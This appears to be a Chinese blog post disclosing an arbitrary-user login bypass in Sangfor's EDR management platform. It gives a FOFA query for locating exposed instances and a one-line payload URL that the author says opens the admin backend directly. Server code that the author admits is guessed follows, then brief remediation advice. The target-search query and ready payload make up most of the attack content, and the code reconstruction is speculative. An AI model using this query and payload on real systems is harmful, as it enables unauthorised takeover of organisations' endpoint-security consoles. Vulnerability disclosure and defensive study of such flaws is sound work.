注:本文仅供学习使用,请勿用于非法操作,后果与作者无关!

0x01 介绍

深信服终端检测响应平台EDR,围绕终端资产安全生命周期,通过预防、防御、检测、响应赋予终端更为细致的隔离策略、更为精准的查杀能力、更为持续的检测能力、更为快速的处置能力。在应对高级威胁的同时,通过云网端联动协同、威胁情报共享、多层级响应机制,帮助用户快速处置终端安全问题,构建轻量级、智能化、响应快的下一代终端安全系统。



0x02 fofa:

title=“SANGFOR终端检测响应平台”



0x03 payload:

https://ip/ui/login.php?user=admin



回车直接进入管理后台!!!

0x04 测试图:



0x05 猜测代码:

以下代码是根据其最近HW队爆出RCE漏洞代码及本次任意用户登录漏洞逻辑推断(可以看我的另一篇博客深信服RCE漏洞)。

if((isset($_SERVER["REMOTE_ADDR"]) && ("127.0.0.2" == $_SERVER["REMOTE_ADDR"] || "127.0.0.1" == $_SERVER["REMOTE_ADDR"]))

|| $docker)

{

//构造session

if(isset($_GET["user"]))

{

$auth_value["auth_user"] = $_GET["user"];

}

elseif($docker)

{

$auth_value["auth_user"] = $username;

}

else

{

//$auth_value["auth_user"] = "SCLOUDE";

//免密登录后,人为loginout,还是需要密码登录,url不一样

return;

}

在if判断中,首先判断了$_SERVER[“REMOTE_ADDR”]是否存在且为127.0.0.2

然后判断了是否等于127.0.0.1 以及$docker

因为exp执行可跳转进入后台,这里判断为真,我们搜索127.0.0.0和127.0.0.1进行定位

搜索到127.0.0.1并定位到c.php , 这好像是之前命令执行RCE的文件

也就是说在这里开发不仅仅出现了变量覆盖漏洞,同时在这里默认定义了所属IP为127.0.0.1

由命令执行RCE同时触发了任意用户登陆漏洞

0x05 建议:

1、做好代码审查,又又又遇到extract()函数重写变量的问题;

2、我怎么就这么轻松进入管理平台了呢?EDR管理平台访问ip做ACL限制。

3、代码给我看傻了,提不了别的意见,我不配~

注:本文仅供学习使用,请勿用于非法操作,后果与作者无关!

543

543

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?